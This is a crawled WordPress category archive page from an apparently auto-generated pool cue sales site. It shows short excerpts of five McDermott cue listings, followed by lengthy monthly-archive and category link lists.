

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcdermottpoolcue.org/category/mcdermontt/
body_size: 11717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  
 Mcdermott Pool Cue | mcdermontt
</title>
<link rel="stylesheet" href="https://mcdermottpoolcue.org/wp-content/themes/default/style.css" type="text/css" />
<link rel="pingback" href="https://mcdermottpoolcue.org/xmlrpc.php" />	

	<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Feed" href="https://mcdermottpoolcue.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Comments Feed" href="https://mcdermottpoolcue.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; mcdermontt Category Feed" href="https://mcdermottpoolcue.org/category/mcdermontt/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Noto+Sans&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcdermottpoolcue.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mcdermottpoolcue.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://mcdermottpoolcue.org/wp-content/themes/default/images/custom.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/synonuwej.js"></script>
<script type="text/javascript" src="/qivexa.js"></script>

</head>

<body class="archive category category-mcdermontt category-2002 custom-background">

	<div class="header">
			
		<div class="header-bottom">
			<div class="logo"> 
				<h1><a href="https://mcdermottpoolcue.org/">Mcdermott Pool Cue</a></h1>
				<div class="site-description"></div>
			</div>
<div class="header-search">
		  <div class="clear"></div>	
<li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>
			<div class="main-menu-container">
												
			</div>
		</div>

					<div class="clear"></div>


	</div><div class="wrapper">
	<div id="content">
	<div class="index-posts">

			
													<div class="search-results"><h2>Archive for the &#8216;mcdermontt&#8217; category</h2></div>
								   
    
    
<div class="column">
				   

					<div class="single-post" id="post-4784" class="post-4784 post type-post status-publish format-standard has-post-thumbnail hentry category-mcdermontt tag-brand tag-dessert tag-e-i6 tag-freedom tag-mcdermontt tag-operation tag-pool tag-shafts tag-storm">
					<h2><a href="https://mcdermottpoolcue.org/2021/04/01/mcdermontt-pool-cue-operation-freedom-dessert-storm-e-i6-brand-new-2-shafts/" rel="bookmark" title="Permanent Link to Mcdermontt Pool Cue Operation Freedom, Dessert Storm (e-i6) Brand New 2 Shafts">Mcdermontt Pool Cue Operation Freedom, Dessert Storm (e-i6) Brand New 2 Shafts</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2021/04/01/mcdermontt-pool-cue-operation-freedom-dessert-storm-e-i6-brand-new-2-shafts/"><img width="39" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/Mcdermontt-Pool-Cue-Operation-Freedom-Dessert-Storm-e-i6-Brand-New-2-Shafts-01-lo.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>WHAT I HAVE FOR SALE IS A BRAND NEW MCDERMOTT &#8220;E&#8221; SERIES POOL CUE. THIS IS THE OPERATION FREEDOM, DESSERT STORM CUE THAT WAS MADE IN 1990 AND RETIRED IN1994. IT HAS 2 SHAFTS AS SEEN IN THE PICTURES. HANDLE WAS DONE IN A BEAUTIFUL WHITE AND BLUE HAND WOVEN IRISH LINEN. THIS CUE HAS [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-4388" class="post-4388 post type-post status-publish format-standard has-post-thumbnail hentry category-mcdermontt tag-brand tag-e-l1 tag-mcdermontt tag-pool tag-shafts tag-timber tag-wolf">
					<h2><a href="https://mcdermottpoolcue.org/2020/12/19/mcdermontt-pool-cue-timber-wolf-e-l1-brand-new-2-shafts/" rel="bookmark" title="Permanent Link to Mcdermontt Pool Cue Timber Wolf (e-l1) Brand New 2 Shafts">Mcdermontt Pool Cue Timber Wolf (e-l1) Brand New 2 Shafts</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2020/12/19/mcdermontt-pool-cue-timber-wolf-e-l1-brand-new-2-shafts/"><img width="39" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/Mcdermontt-Pool-Cue-Timber-Wolf-e-l1-Brand-New-2-Shafts-01-oe.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>WHAT I HAVE FOR SALE IS A BRAND NEW MCDERMOTT &#8220;E&#8221; SERIES POOL CUE. THIS IS THE TIMBER WOLF CUE THAT WAS MADE IN 1990 AND RETIRED IN1995. IT HAS 2 SHAFTS AS SEEN IN THE PICTURES. HANDLE WAS DONE IN A BEAUTIFUL WHITE AND BLUE HAND WOVEN IRISH LINEN. THIS CUE HAS NEVER BEEN [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-4032" class="post-4032 post type-post status-publish format-standard has-post-thumbnail hentry category-mcdermontt tag-green tag-mcdermontt tag-pool tag-version tag-wolf">
					<h2><a href="https://mcdermottpoolcue.org/2020/09/16/mcdermontt-wolf-pool-cue-green-version/" rel="bookmark" title="Permanent Link to Mcdermontt Wolf Pool Cue Green Version">Mcdermontt Wolf Pool Cue Green Version</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2020/09/16/mcdermontt-wolf-pool-cue-green-version/"><img width="80" height="39" src="https://mcdermottpoolcue.org/wp-content/photos/Mcdermontt-Wolf-Pool-Cue-Green-Version-01-pivt.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>McDermott Wolf Pool Cue Retired Cue &#8211; GREEN VERSION. Tournament Series LTD Timberwolf by McDermott. The Tournament Series Timberwolf cue is made from hand selected North American Hard Rock Maple with Spies Hecker pearl metallic paint from Cologne, Germany. The &#8220;White Wolf&#8221; decal on the sleeve features two deluxe six-color Lithograph images from the exclusive [&hellip;]</p>
</div></a>
				</div><!-- .post -->

					</div><!-- .column -->

			<div class="column right">
	        
  
    

					<div class="single-post" id="post-3720" class="post-3720 post type-post status-publish format-standard has-post-thumbnail hentry category-mcdermontt tag-blue tag-mcdermontt tag-pool tag-version tag-wolf">
					<h2><a href="https://mcdermottpoolcue.org/2020/06/23/mcdermontt-wolf-pool-cue-blue-version/" rel="bookmark" title="Permanent Link to Mcdermontt Wolf Pool Cue Blue Version">Mcdermontt Wolf Pool Cue Blue Version</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2020/06/23/mcdermontt-wolf-pool-cue-blue-version/"><img width="80" height="39" src="https://mcdermottpoolcue.org/wp-content/photos/Mcdermontt-Wolf-Pool-Cue-Blue-Version-01-zpwr.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>New McDermott Wolf Pool Cue Retired Cue. Tournament Series LTD Timberwolf by McDermott. The Tournament Series Timberwolf cue is made from hand selected North American Hard Rock Maple with Spies Hecker pearl metallic paint from Cologne, Germany. The &#8220;White Wolf&#8221; decal on the sleeve features two deluxe six-color Lithograph images from the exclusive Wildlife Series [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-3412" class="post-3412 post type-post status-publish format-standard has-post-thumbnail hentry category-mcdermontt tag-mcdermontt tag-owned tag-pool tag-stick tag-wolf">
					<h2><a href="https://mcdermottpoolcue.org/2020/03/30/mcdermontt-wolf-pool-cue-stick-pre-owned/" rel="bookmark" title="Permanent Link to Mcdermontt Wolf Pool Cue Stick Pre Owned">Mcdermontt Wolf Pool Cue Stick Pre Owned</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2020/03/30/mcdermontt-wolf-pool-cue-stick-pre-owned/"><img width="80" height="39" src="https://mcdermottpoolcue.org/wp-content/photos/Mcdermontt-Wolf-Pool-Cue-Stick-Pre-Owned-01-kdl.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>MCDERMONT WOLF POOL CUE STICK. PRE OWNED GREAT OVERALL CONDITION SIGNS OF LIGHT USE. The item &#8220;MCDERMONTT WOLF POOL CUE STICK PRE OWNED&#8221; is in sale since Friday, February 14, 2020. This item is in the category &#8220;Sporting Goods\Indoor Games\Billiards\Cues&#8221;. The seller is &#8220;pomonapawn2012&#8243; and is located in Pomona, California. This item can be shipped [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    


	

			</div><!-- .column -->

			<div class="clear"></div>


				

				<div class="posts-navigation">
<div id="nav"></div>
					<div class="clearfix"></div>
				</div>

			
		</div>

<div class="bottom-widget">
<div class="sb-right">
    	    <div id="search-2" class="widget widget_search"><li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/29/mcdermott-m44d-ice-blue-pool-cue-with-jacoby-edge-hybrid-second-12-64mm-everest-2/">McDermott M44D Ice Blue Pool Cue With Jacoby Edge Hybrid Second 12.64mm Everest</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/28/new-mcdermott-star-s58-billiards-pool-cue-stick-lifetime-warranty-free-case-2/">New McDermott Star S58 Billiards Pool Cue Stick + Lifetime Warranty + FREE CASE</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/28/new-mcdermott-stinger-jump-break-pool-cue-shaft-10-ng00-free-shipping-2/">NEW McDermott Stinger Jump Break Pool Cue Shaft 10-NG00 + FREE Shipping</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/27/mcdermott-lucky-l77-two-piece-billiards-pool-cue-stick-18-21-oz/">McDermott Lucky L77 Two-Piece Billiards Pool Cue Stick 18-21 oz</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/27/mcdermott-vanquish-mach-1-carbon-fiber-break-pool-cue-linen-wrap-free-hard-case/">McDermott Vanquish Mach 1 Carbon Fiber Break Pool Cue Linen Wrap FREE Hard Case</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://mcdermottpoolcue.org/2026/01/'>January 2026</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/12/'>December 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/11/'>November 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/10/'>October 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/09/'>September 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/08/'>August 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/07/'>July 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/06/'>June 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/05/'>May 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/04/'>April 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/03/'>March 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/02/'>February 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/01/'>January 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/12/'>December 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/11/'>November 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/10/'>October 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/09/'>September 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/08/'>August 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/07/'>July 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/06/'>June 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/05/'>May 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/04/'>April 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/03/'>March 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/02/'>February 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/01/'>January 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/12/'>December 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/11/'>November 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/10/'>October 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/09/'>September 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/08/'>August 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/07/'>July 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/06/'>June 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/05/'>May 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/04/'>April 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/03/'>March 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/02/'>February 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/01/'>January 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/12/'>December 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/11/'>November 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/10/'>October 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/09/'>September 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/08/'>August 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/07/'>July 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/06/'>June 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/05/'>May 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/04/'>April 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/03/'>March 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/02/'>February 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/01/'>January 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/12/'>December 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/11/'>November 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/10/'>October 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/09/'>September 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/08/'>August 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/07/'>July 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/06/'>June 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/05/'>May 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/04/'>April 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/03/'>March 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/02/'>February 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/01/'>January 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/12/'>December 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/11/'>November 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/10/'>October 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/09/'>September 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/08/'>August 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/07/'>July 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/06/'>June 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/05/'>May 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/04/'>April 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/03/'>March 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/02/'>February 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/01/'>January 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/12/'>December 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/11/'>November 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/10/'>October 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/09/'>September 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/08/'>August 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/07/'>July 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/06/'>June 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/05/'>May 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/04/'>April 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/03/'>March 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/02/'>February 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/01/'>January 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/12/'>December 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/11/'>November 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/10/'>October 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/09/'>September 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/08/'>August 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/07/'>July 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/06/'>June 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/05/'>May 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/04/'>April 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/03/'>March 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/02/'>February 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/01/'>January 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/12/'>December 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/11/'>November 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/10/'>October 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/09/'>September 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/08/'>August 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/07/'>July 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/06/'>June 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/05/'>May 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/04/'>April 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/03/'>March 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/02/'>February 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/01/'>January 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/12/'>December 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/11/'>November 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/10/'>October 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/09/'>September 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/08/'>August 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3996"><a href="https://mcdermottpoolcue.org/category/1175mm/" >1175mm</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://mcdermottpoolcue.org/category/118mm/" >118mm</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://mcdermottpoolcue.org/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://mcdermottpoolcue.org/category/13mm/" >13mm</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://mcdermottpoolcue.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://mcdermottpoolcue.org/category/1984-90/" >1984-90</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://mcdermottpoolcue.org/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://mcdermottpoolcue.org/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://mcdermottpoolcue.org/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://mcdermottpoolcue.org/category/38-10/" >38-10</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://mcdermottpoolcue.org/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://mcdermottpoolcue.org/category/58in/" >58in</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://mcdermottpoolcue.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://mcdermottpoolcue.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://mcdermottpoolcue.org/category/aebf/" >aebf</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://mcdermottpoolcue.org/category/aiming/" >aiming</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://mcdermottpoolcue.org/category/aloysius/" >aloysius</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://mcdermottpoolcue.org/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://mcdermottpoolcue.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://mcdermottpoolcue.org/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://mcdermottpoolcue.org/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://mcdermottpoolcue.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://mcdermottpoolcue.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://mcdermottpoolcue.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://mcdermottpoolcue.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://mcdermottpoolcue.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://mcdermottpoolcue.org/category/becue/" >becue</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://mcdermottpoolcue.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://mcdermottpoolcue.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://mcdermottpoolcue.org/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://mcdermottpoolcue.org/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://mcdermottpoolcue.org/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mcdermottpoolcue.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://mcdermottpoolcue.org/category/blackgreen/" >blackgreen</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://mcdermottpoolcue.org/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://mcdermottpoolcue.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://mcdermottpoolcue.org/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://mcdermottpoolcue.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://mcdermottpoolcue.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://mcdermottpoolcue.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://mcdermottpoolcue.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://mcdermottpoolcue.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://mcdermottpoolcue.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://mcdermottpoolcue.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://mcdermottpoolcue.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://mcdermottpoolcue.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://mcdermottpoolcue.org/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://mcdermottpoolcue.org/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://mcdermottpoolcue.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://mcdermottpoolcue.org/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://mcdermottpoolcue.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://mcdermottpoolcue.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://mcdermottpoolcue.org/category/castillo/" >castillo</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://mcdermottpoolcue.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://mcdermottpoolcue.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://mcdermottpoolcue.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://mcdermottpoolcue.org/category/cheapest/" >cheapest</a>
</li>
